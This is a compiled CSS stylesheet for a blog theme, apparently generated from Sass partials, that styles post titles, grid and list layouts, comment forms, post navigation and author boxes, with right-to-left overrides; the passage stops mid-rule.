/* line 4, ../sass/template/_post.scss */
.entry-title {
  font-size: 20px;
  margin: 0 0 15px;
  font-weight: 700;
}

/* line 9, ../sass/template/_post.scss */
.layout-title {
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 8px;
  text-transform: inherit;
}

/* line 15, ../sass/template/_post.scss */
.entry-create {
  font-size: 13px;
  margin: 0 0 15px;
}
/* line 18, ../sass/template/_post.scss */
.entry-create > * {
  margin-right: 2px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .entry-create > * {
  margin-left: 2px;
  margin-right: inherit;
}
/* line 21, ../sass/template/_post.scss */
.entry-create .author {
  font-style: italic;
  text-transform: capitalize;
}

/* line 26, ../sass/template/_post.scss */
.entry-link {
  margin-top: 20px;
}
/* line 28, ../sass/template/_post.scss */
.entry-link .readmore {
  color: #009cff;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 14px;
}
/* line 33, ../sass/template/_post.scss */
.entry-link .readmore:hover {
  color: #000;
}

/* line 38, ../sass/template/_post.scss */
#comments {
  overflow: hidden;
  margin-top: 30px;
}

/* line 42, ../sass/template/_post.scss */
.entry-meta {
  margin: 0;
}
/* line 44, ../sass/template/_post.scss */
.entry-meta .fa, .entry-meta .icon {
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .entry-meta .fa, .rtl .entry-meta .icon {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 48, ../sass/template/_post.scss */
.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  width: 44px;
  height: 44px;
  right: 20px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .entry-vote {
  left: 20px;
  right: auto;
}
/* line 57, ../sass/template/_post.scss */
.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: 700;
}
/* line 64, ../sass/template/_post.scss */
.entry-vote.vote-perfect .entry-vote-inner {
  color: #ff003a;
}
/* line 69, ../sass/template/_post.scss */
.entry-vote.vote-good .entry-vote-inner {
  color: #fdff39;
}
/* line 74, ../sass/template/_post.scss */
.entry-vote.vote-average .entry-vote-inner {
  color: #91e536;
}
/* line 79, ../sass/template/_post.scss */
.entry-vote.vote-bad .entry-vote-inner {
  color: #e93434;
}
/* line 84, ../sass/template/_post.scss */
.entry-vote.vote-poor .entry-vote-inner {
  color: #78ae00;
}

/* line 89, ../sass/template/_post.scss */
.type-post {
  margin-bottom: 30px;
}

/* line 92, ../sass/template/_post.scss */
.blog-title {
  margin-bottom: 30px;
}

/* line 96, ../sass/template/_post.scss */
.reset-button-default > div {
  background: #fff;
  padding: 30px 40px;
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
}

/* line 101, ../sass/template/_post.scss */
#commentform {
  margin: 0;
}
/* line 103, ../sass/template/_post.scss */
#commentform .form-submit {
  margin: 0;
}
/* line 106, ../sass/template/_post.scss */
#commentform .form-control {
  border-width: 0 0 2px;
  border-style: solid;
  border-color: #dddddd;
  padding: 15px 7px;
  font-size: 14px;
}
/* line 112, ../sass/template/_post.scss */
#commentform .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #888f99;
}
/* line 115, ../sass/template/_post.scss */
#commentform .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #888f99;
}
/* line 118, ../sass/template/_post.scss */
#commentform .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #888f99;
}
/* line 121, ../sass/template/_post.scss */
#commentform .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #888f99;
}
/* line 124, ../sass/template/_post.scss */
#commentform .form-control:focus {
  border-color: #888f99;
}
/* line 128, ../sass/template/_post.scss */
#commentform textarea {
  height: 150px;
  resize: none;
}
/* line 132, ../sass/template/_post.scss */
#commentform .form-group {
  margin: 0 0 25px;
}
/* line 135, ../sass/template/_post.scss */
#commentform .space-comment {
  margin: 0 0 30px;
}

/*
* using for new, magazine
*/
/* line 143, ../sass/template/_post.scss */
.post-specail .entry-title {
  font-size: 16px;
}
/* line 146, ../sass/template/_post.scss */
.post-specail .entry-date {
  font-style: italic;
}
/* line 149, ../sass/template/_post.scss */
.post-specail .entry-create {
  margin: 0 0 18px;
}

/* line 153, ../sass/template/_post.scss */
.post-title {
  font-size: 18px;
}

/* line 156, ../sass/template/_post.scss */
.post-thumb {
  position: relative;
}

/* line 159, ../sass/template/_post.scss */
.blog-meta {
  top: 0;
  position: absolute;
  right: 0px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .blog-meta {
  left: 0px;
  right: auto;
}

/** Post blog style **/
/* line 165, ../sass/template/_post.scss */
.single-post,
.blog {
  background: #f8f8f8;
}
/* line 168, ../sass/template/_post.scss */
.single-post .apus-breadscrumb,
.blog .apus-breadscrumb {
  margin: 0;
}
/* line 171, ../sass/template/_post.scss */
.single-post .apus-breadscrumb .wrapper-breads-inner,
.blog .apus-breadscrumb .wrapper-breads-inner {
  border: none;
}

/* Post type: Grid */
/* line 176, ../sass/template/_post.scss */
.entry-image {
  display: block;
}

/* line 180, ../sass/template/_post.scss */
.layout-blog article {
  margin-bottom: 30px;
}
/* line 183, ../sass/template/_post.scss */
.layout-blog .post-thumbnail {
  display: block;
}
/* line 186, ../sass/template/_post.scss */
.layout-blog .entry-thumb {
  position: relative;
}
/* line 188, ../sass/template/_post.scss */
.layout-blog .entry-thumb .category {
  margin-top: 25px;
  display: inline-block;
}
/* line 191, ../sass/template/_post.scss */
.layout-blog .entry-thumb .category a {
  color: #797979;
  font-size: 11px;
  font-weight: 400;
  padding: 6px 15px;
  text-transform: uppercase;
  display: inline-block;
  margin-bottom: 5px;
  border: 1px solid #e2e2e2;
}
/* line 200, ../sass/template/_post.scss */
.layout-blog .entry-thumb .category a:hover {
  color: #009cff;
  border-color: #009cff;
  text-decoration: none;
}
/* line 205, ../sass/template/_post.scss */
.layout-blog .entry-thumb .category a + a {
  margin-left: 4px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .layout-blog .entry-thumb .category a + a {
  margin-right: 4px;
  margin-left: inherit;
}
/* line 214, ../sass/template/_post.scss */
.layout-blog .entry-description {
  margin: 0 0 30px;
}
/* line 217, ../sass/template/_post.scss */
.layout-blog .social {
  margin: 25px 0 0;
}
/* line 221, ../sass/template/_post.scss */
.layout-blog .bo-sicolor > a {
  margin-left: 20px;
  color: #797979;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .layout-blog .bo-sicolor > a {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 224, ../sass/template/_post.scss */
.layout-blog .bo-sicolor > a:hover {
  color: #2c394c;
}

/* line 232, ../sass/template/_post.scss */
.post.sticky {
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}
/* line 234, ../sass/template/_post.scss */
.post.sticky .entry-title a {
  color: #009cff;
}

/* Post type: half content */
/* line 242, ../sass/template/_post.scss */
.grid-half.owl-carousel .owl-controls {
  top: 100%;
  -webkit-transform: translate(50px, -80px);
  -ms-transform: translate(50px, -80px);
  -o-transform: translate(50px, -80px);
  transform: translate(50px, -80px);
  left: 50%;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .grid-half.owl-carousel .owl-controls {
  right: 50%;
  left: auto;
}
/* line 246, ../sass/template/_post.scss */
.grid-half.owl-carousel .owl-controls .owl-nav .owl-prev,
.grid-half.owl-carousel .owl-controls .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
  position: static;
}
/* line 251, ../sass/template/_post.scss */
.grid-half.owl-carousel .owl-controls .owl-nav .owl-next {
  margin-left: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .grid-half.owl-carousel .owl-controls .owl-nav .owl-next {
  margin-right: 5px;
  margin-left: inherit;
}
/* line 257, ../sass/template/_post.scss */
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev,
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next {
  background: #e1e4e6;
  border-color: #e1e4e6;
  color: #2c394c;
}
/* line 262, ../sass/template/_post.scss */
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:active,
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:hover,
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:active {
  background: #009cff;
  border-color: #009cff;
  color: #fff;
}
/* line 272, ../sass/template/_post.scss */
.grid-half.style_img.owl-carousel .owl-controls {
  left: 0;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .grid-half.style_img.owl-carousel .owl-controls {
  right: 0;
  left: auto;
}

/* line 278, ../sass/template/_post.scss */
.layout-half {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
  background: #009cff;
  color: #fff;
}
/* line 284, ../sass/template/_post.scss */
.layout-half .entry-content {
  max-width: 650px;
  padding-bottom: 120px;
  padding-top: 50px;
}
/* line 288, ../sass/template/_post.scss */
.layout-half .entry-content[class*='-6'] {
  padding-left: 50px;
  padding-right: 50px;
}
/* line 293, ../sass/template/_post.scss */
.layout-half > div {
  padding-left: 0px;
  padding-right: 0px;
}
@media (max-width: 1024px) {
  /* line 298, ../sass/template/_post.scss */
  .layout-half .entry-content[class*='-6'] {
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 30px;
    max-width: none;
  }
}
/* line 305, ../sass/template/_post.scss */
.layout-half .entry-title {
  font-size: 50px;
  margin: 0 0 20px;
  line-height: 1.1;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 310, ../sass/template/_post.scss */
.layout-half .entry-title a {
  color: #fff !important;
}
/* line 314, ../sass/template/_post.scss */
.layout-half .entry-description {
  margin: 0 0 40px;
  font-size: 17px;
  font-weight: 400;
}

/* line 320, ../sass/template/_post.scss */
.layout-dark {
  background: #eff1f2 !important;
  color: #797979;
}
/* line 323, ../sass/template/_post.scss */
.layout-dark .meta {
  font-size: 20px;
  font-weight: 400;
  font-family: "Dosis";
  position: relative;
  padding: 0 0 10px;
  margin: 0 0 35px;
}
/* line 330, ../sass/template/_post.scss */
.layout-dark .meta:before {
  content: '';
  width: 80px;
  height: 2px;
  background: #2c394c;
  position: absolute;
  bottom: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .layout-dark .meta:before {
  right: 0;
  left: auto;
}
/* line 339, ../sass/template/_post.scss */
.layout-dark .entry-title {
  margin: 0 0 10px;
}
/* line 341, ../sass/template/_post.scss */
.layout-dark .entry-title a {
  color: #2c394c !important;
  font-size: 30px;
}
/* line 346, ../sass/template/_post.scss */
.layout-dark .entry-description {
  font-size: 15px;
  font-weight: 300;
}

/* line 351, ../sass/template/_post.scss */
.layout-halfimg {
  position: relative;
  background: transparent;
  margin-bottom: 60px;
}
/* line 355, ../sass/template/_post.scss */
.layout-halfimg .entry-content {
  padding: 40px 40px 80px;
  background: #009cff;
  color: #fff;
}
/* line 359, ../sass/template/_post.scss */
.layout-halfimg .entry-content .entry-title {
  font-size: 35px;
  line-height: 1.1;
  margin: 0 0 10px;
  font-weight: 500;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 365, ../sass/template/_post.scss */
.layout-halfimg .entry-content .entry-title a {
  color: #fff !important;
}
@media (min-width: 768px) {
  /* line 371, ../sass/template/_post.scss */
  .layout-halfimg .half-img {
    width: 75%;
  }
  /* line 374, ../sass/template/_post.scss */
  .layout-halfimg .entry-content {
    max-width: 500px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
  }
  /* line 115, ../sass/rtl/_rtl.scss */
  .rtl .layout-halfimg .entry-content {
    left: 0;
    right: auto;
  }
}

/* Post type: List widget list*/
/* line 384, ../sass/template/_post.scss */
.posts-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 388, ../sass/template/_post.scss */
.posts-list li {
  margin: 0 0 30px;
  padding: 0;
}
/* line 391, ../sass/template/_post.scss */
.posts-list li:last-child {
  padding: 0;
  margin: 0;
  border: none;
}
/* line 396, ../sass/template/_post.scss */
.posts-list li .entry-content {
  background: transparent;
  padding: 0;
}
/* line 401, ../sass/template/_post.scss */
.posts-list .entry-thumb {
  width: 80px;
  max-width: 100%;
}
/* line 404, ../sass/template/_post.scss */
.posts-list .entry-thumb img {
  max-width: 100%;
}
/* line 408, ../sass/template/_post.scss */
.posts-list .media-left {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .posts-list .media-left {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 411, ../sass/template/_post.scss */
.posts-list .entry-title {
  font-size: 14px;
  text-transform: inherit;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0;
  font-weight: 700;
}
/* line 418, ../sass/template/_post.scss */
.posts-list .date {
  font-size: 12px;
}
/* line 421, ../sass/template/_post.scss */
.posts-list .entry-meta {
  font-family: "Dosis";
  font-size: 16px;
  font-style: italic;
}
/* line 428, ../sass/template/_post.scss */
.posts-list .list-default .meta {
  padding: 10px 0;
  margin: 0 0 10px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 429, ../sass/template/_post.scss */
.posts-list .list-default .meta a {
  color: #009cff;
}
/* line 432, ../sass/template/_post.scss */
.posts-list .list-default .meta .space {
  margin: 0 12px;
}
/* line 439, ../sass/template/_post.scss */
.posts-list .list-default .entry-title {
  font-weight: 400;
  font-size: 20px;
  margin: 0 0 7px;
}
/* line 444, ../sass/template/_post.scss */
.posts-list .list-default .description {
  margin: 0 0 15px;
}

/* line 450, ../sass/template/_post.scss */
.post-list.style1 {
  margin: 0 0 15px;
}
/* line 451, ../sass/template/_post.scss */
.post-list.style1 .entry-title {
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}
/* line 456, ../sass/template/_post.scss */
.post-list.style1 .date {
  color: #009cff;
  font-family: "Dosis";
  font-style: italic;
  font-size: 16px;
}

/* line 465, ../sass/template/_post.scss */
.list-default {
  margin: 0 0 30px !important;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
/* line 468, ../sass/template/_post.scss */
.list-default .entry-title {
  margin: 0;
  padding: 15px 0 5px;
  font-size: 16px;
  font-weight: 600;
}
/* line 474, ../sass/template/_post.scss */
.list-default .meta {
  font-family: "Dosis";
  font-size: 16px;
  font-style: italic;
}
/* line 478, ../sass/template/_post.scss */
.list-default .meta > span + span {
  margin-left: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .list-default .meta > span + span {
  margin-right: 18px;
  margin-left: inherit;
}
/* line 482, ../sass/template/_post.scss */
.list-default .entry-description {
  margin: 15px 0;
}
/* line 485, ../sass/template/_post.scss */
.list-default .info-content {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .list-default .info-content {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 488, ../sass/template/_post.scss */
.list-default .date {
  margin: 0 0 10px;
}
/* line 490, ../sass/template/_post.scss */
.list-default .date i {
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .list-default .date i {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 496, ../sass/template/_post.scss */
.post-grid {
  padding: 30px;
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 #ededed;
  box-shadow: 0 0 5px 0 #ededed;
}
/* line 500, ../sass/template/_post.scss */
.post-grid .meta {
  font-size: 14px;
  color: #888f99;
  margin: 0 0 27px;
}
/* line 501, ../sass/template/_post.scss */
.post-grid .meta i {
  margin-right: 5px;
  font-size: 14px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-grid .meta i {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 505, ../sass/template/_post.scss */
.post-grid .meta > span {
  margin-right: 28px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-grid .meta > span {
  margin-left: 28px;
  margin-right: inherit;
}
/* line 511, ../sass/template/_post.scss */
.post-grid .meta a {
  color: #888f99;
}
/* line 513, ../sass/template/_post.scss */
.post-grid .meta a:hover, .post-grid .meta a:active {
  color: #2c394c;
}
/* line 518, ../sass/template/_post.scss */
.post-grid .entry-description {
  margin: 0 0 20px;
  color: #2c394c;
}
/* line 522, ../sass/template/_post.scss */
.post-grid .entry-title {
  font-size: 30px;
  font-weight: 700;
  margin: 0 0 10px;
}
/* line 527, ../sass/template/_post.scss */
.post-grid .post-thumbnail {
  display: block;
  position: relative;
  margin: 0 0 20px;
}

/* line 534, ../sass/template/_post.scss */
.post-grid-2 .date {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  padding: 10px 17px;
  background: #fff;
  color: #50595f;
  text-align: center;
  font-family: "Dosis";
}
/* line 543, ../sass/template/_post.scss */
.post-grid-2 .date span {
  display: block;
  font-size: 14px;
  font-weight: 400;
}
/* line 549, ../sass/template/_post.scss */
.post-grid-2 .entry-title {
  font-size: 18px;
  margin: 0 0 3px;
}
/* line 553, ../sass/template/_post.scss */
.post-grid-2 .comment,
.post-grid-2 .categories {
  font-size: 14px;
}
/* line 556, ../sass/template/_post.scss */
.post-grid-2 .comment i,
.post-grid-2 .categories i {
  font-size: 14px;
  margin-right: 6px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-grid-2 .comment i, .rtl
.post-grid-2 .categories i {
  margin-left: 6px;
  margin-right: inherit;
}
/* line 561, ../sass/template/_post.scss */
.post-grid-2 .comment {
  margin-left: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-grid-2 .comment {
  margin-right: 18px;
  margin-left: inherit;
}
/* line 564, ../sass/template/_post.scss */
.post-grid-2 .entry-description {
  margin: 0 0 15px;
}
/* line 567, ../sass/template/_post.scss */
.post-grid-2 .has-ima {
  position: relative;
}
/* line 569, ../sass/template/_post.scss */
.post-grid-2 .has-ima .top-image {
  position: relative;
}
/* line 571, ../sass/template/_post.scss */
.post-grid-2 .has-ima .top-image .date {
  position: absolute;
  z-index: 2;
  top: 10px;
  left: 20px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .post-grid-2 .has-ima .top-image .date {
  right: 20px;
  left: auto;
}
/* line 578, ../sass/template/_post.scss */
.post-grid-2 .has-ima .entry-content {
  padding: 50px 20px 15px;
  background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00FFFFFF', endColorstr='#80000000', GradientType=0);
  background-color: transparent;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 2;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 588, ../sass/template/_post.scss */
.post-grid-2 .has-ima .entry-content .comment,
.post-grid-2 .has-ima .entry-content .categories,
.post-grid-2 .has-ima .entry-content .entry-title {
  color: #fff;
}
/* line 592, ../sass/template/_post.scss */
.post-grid-2 .has-ima .entry-content .comment a,
.post-grid-2 .has-ima .entry-content .categories a,
.post-grid-2 .has-ima .entry-content .entry-title a {
  color: #fff;
}
/* line 598, ../sass/template/_post.scss */
.post-grid-2 a.post-thumbnail {
  display: block;
  position: relative;
}
/* line 601, ../sass/template/_post.scss */
.post-grid-2 a.post-thumbnail:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  position: absolute;
  top: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0;
  width: 100%;
  height: 100%;
}
/* line 614, ../sass/template/_post.scss */
.post-grid-2:hover .entry-title a {
  color: #009cff;
}
/* line 617, ../sass/template/_post.scss */
.post-grid-2:hover a.post-thumbnail:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* Post type: By Category */
/* line 623, ../sass/template/_post.scss */
.posts-grid-category {
  overflow: hidden;
}

/* line 626, ../sass/template/_post.scss */
.category-posts {
  position: relative;
}
/* line 628, ../sass/template/_post.scss */
.category-posts::after {
  content: "";
  top: 20px;
  position: absolute;
  right: 0;
  width: 1px;
  height: 1000px;
  background: #e2e2e2;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .category-posts::after {
  left: 0;
  right: auto;
}
/* line 636, ../sass/template/_post.scss */
.category-posts .post {
  border-bottom: 1px solid #e2e2e2;
}
/* line 639, ../sass/template/_post.scss */
.category-posts .category-posts-label {
  padding: 1px 3px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background: #009cff;
  font-weight: 400;
  font-size: 10px;
  text-transform: uppercase;
}
/* line 646, ../sass/template/_post.scss */
.category-posts .category-posts-label a {
  color: #fff;
}
/* line 651, ../sass/template/_post.scss */
.category-posts .entry-meta::after {
  display: none;
}
/* line 657, ../sass/template/_post.scss */
.category-posts .posts-more .post:last-child {
  border: 0px;
}
/* line 661, ../sass/template/_post.scss */
.category-posts .posts-more .entry-title {
  font-size: 10px;
}
/* line 663, ../sass/template/_post.scss */
.category-posts .posts-more .entry-title a {
  color: #777777;
}
/* line 665, ../sass/template/_post.scss */
.category-posts .posts-more .entry-title a:hover {
  color: #009cff;
}

/*------------------------------------*\
    Post detail
\*------------------------------------*/
/* line 676, ../sass/template/_post.scss */
.sharebox {
  margin-bottom: 30px;
}
/* line 678, ../sass/template/_post.scss */
.sharebox .sharebox-title {
  margin: 10px 0;
}

/* line 684, ../sass/template/_post.scss */
.social-networks li {
  padding-left: 10px;
  padding-right: 10px;
}
/* line 688, ../sass/template/_post.scss */
.social-networks li:last-child a {
  margin-right: 0;
}
/* line 692, ../sass/template/_post.scss */
.social-networks li a {
  font-size: 14px;
}
/* line 694, ../sass/template/_post.scss */
.social-networks li a:hover {
  color: #009cff;
}

/* line 700, ../sass/template/_post.scss */
.tag-links,
.post-share {
  margin-bottom: 10px;
}
/* line 703, ../sass/template/_post.scss */
.tag-links span i,
.post-share span i {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .tag-links span i, .rtl
.post-share span i {
  margin-left: 5px;
  margin-right: inherit;
}

/*------------------------------------*\
    Comment List
\*------------------------------------*/
/* line 710, ../sass/template/_post.scss */
.comment-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 714, ../sass/template/_post.scss */
.comment-list .comment-respond {
  margin-top: 30px;
}
/* line 717, ../sass/template/_post.scss */
.comment-list .children {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 722, ../sass/template/_post.scss */
.comment-list .children {
  padding-left: 100px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .comment-list .children {
  padding-right: 100px;
  padding-left: inherit;
}
/* line 725, ../sass/template/_post.scss */
.comment-list div.avatar {
  min-width: 90px;
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .comment-list div.avatar {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 729, ../sass/template/_post.scss */
.comment-list .comment-text {
  color: #2c394c;
}
/* line 732, ../sass/template/_post.scss */
.comment-list .comment-author {
  margin: 0 0 10px;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-style: italic;
  color: #888f99;
}
/* line 738, ../sass/template/_post.scss */
.comment-list .comment-author strong {
  color: #2c394c;
  font-size: 16px;
  font-weight: 700;
  font-style: normal;
}
/* line 745, ../sass/template/_post.scss */
.comment-list .comment-reply-link {
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  font-style: normal;
  color: #888f99;
  font-size: 14px;
}
/* line 751, ../sass/template/_post.scss */
.comment-list .comment-reply-link:hover, .comment-list .comment-reply-link:active {
  color: #ffb900;
}
/* line 755, ../sass/template/_post.scss */
.comment-list .comment-edit-link {
  color: #009cff;
  font-weight: 700;
}
/* line 759, ../sass/template/_post.scss */
.comment-list img.avatar {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
/* line 764, ../sass/template/_post.scss */
.comment-list .the-comment {
  padding: 30px 0;
  border-bottom: 1px solid #e2e2e2;
}
/* line 769, ../sass/template/_post.scss */
.comment-list > li:last-child .the-comment {
  padding-bottom: 0;
  border-bottom: 0;
}

/* line 776, ../sass/template/_post.scss */
.commentform .title {
  font-family: "Dosis";
  margin: 0 0 5px;
  font-weight: 700;
  font-size: 24px;
}
/* line 782, ../sass/template/_post.scss */
.commentform .comment-notes {
  display: none;
}

/* line 787, ../sass/template/_post.scss */
.post-navigation a {
  color: #797979;
}
/* line 789, ../sass/template/_post.scss */
.post-navigation a:hover, .post-navigation a:active {
  color: #2c394c;
}
/* line 793, ../sass/template/_post.scss */
.post-navigation .navi {
  display: block;
  float: none;
  width: 100%;
  margin: 0;
  font-family: "Dosis";
  font-size: 14px;
}
/* line 800, ../sass/template/_post.scss */
.post-navigation .navi i {
  font-size: 12px;
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .navi i {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 805, ../sass/template/_post.scss */
.post-navigation .post-title {
  font-size: 16px;
  font-weight: 600;
  margin: 10px 0 0;
  display: inline-block;
  width: 100%;
}
/* line 813, ../sass/template/_post.scss */
.post-navigation .nav-next .navi i {
  margin-right: 0;
  margin-left: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-next .navi i {
  margin-left: 0;
  margin-right: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-next .navi i {
  margin-right: 5px;
  margin-left: inherit;
}

/*------------------------------------*\
    Single post
\*------------------------------------*/
/* line 823, ../sass/template/_post.scss */
#comments #reply-title {
  margin: 0;
}
/* line 826, ../sass/template/_post.scss */
#comments .comments-title {
  font-size: 24px;
  margin: 0;
}

/* line 831, ../sass/template/_post.scss */
.list-comments {
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  background: #fff;
  margin: 0 0 40px;
  padding: 35px 40px;
}

/* line 838, ../sass/template/_post.scss */
.post-navigation {
  padding: 30px 0;
  position: relative;
  border-top: 1px solid #e2e2e2;
}
/* line 842, ../sass/template/_post.scss */
.post-navigation .screen-reader-text {
  display: none;
}
/* line 845, ../sass/template/_post.scss */
.post-navigation .nav-links {
  overflow: hidden;
}
/* line 847, ../sass/template/_post.scss */
.post-navigation .nav-links > * {
  width: 40%;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-links > * {
  float: right;
}
/* line 850, ../sass/template/_post.scss */
.post-navigation .nav-links > *.nav-next {
  float: right;
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-links > *.nav-next {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-links > *.nav-next {
  text-align: left;
}
/* line 855, ../sass/template/_post.scss */
.post-navigation .nav-links .meta-nav {
  display: none;
}

/* line 860, ../sass/template/_post.scss */
.author-info {
  padding: 30px;
  background: #f8f8f8;
  border: 2px solid #e2e2e2;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
/* line 865, ../sass/template/_post.scss */
.author-info .author-title {
  font-size: 20px;
  margin: 0 0 10px;
}
/* line 869, ../sass/template/_post.scss */
.author-info .avatar-img {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .author-info .avatar-img {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 871, ../sass/template/_post.scss */
.author-info .avatar-img .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  max-width: none;
}
/* line 877, ../sass/template/_post.scss */
.author-info .description {
  color: #888f99;
}

/* line 882, ../sass/template/_post.scss */
.related-posts {
  padding: 0;
  margin: 0;
}
/* line 885, ../sass/template/_post.scss */
.related-posts .title {
  font-family: "Dosis";
  margin: 0 0 23px;
  font-weight: 700;
  font-size: 24px;
}
/* line 892, ../sass/template/_post.scss */
.related-posts .post-grid .entry-description,
.related-posts .post-grid .btn-readmore {
  display: none;
}

/* line 898, ../sass/template/_post.scss */
.related-posts-content {
  margin-bottom: 30px;
}
/* line 900, ../sass/template/_post.scss */
.related-posts-content .owl-carousel {
  margin: 0;
}

/* line 904, ../sass/template/_post.scss */
.blog-post-icon {
  display: table;
  color: #fff;
  text-align: center;
  position: absolute;
  top: 0;
  z-index: 1;
  background: #009cff;
  opacity: 0.9;
  filter: alpha(opacity=90);
  left: 0;
  width: 50px;
